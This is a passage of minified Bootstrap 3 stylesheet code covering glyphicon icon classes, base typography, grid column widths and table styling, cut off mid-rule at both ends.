Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;width:100% \9;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;width:100% \9;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}cite{font-style:normal}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{b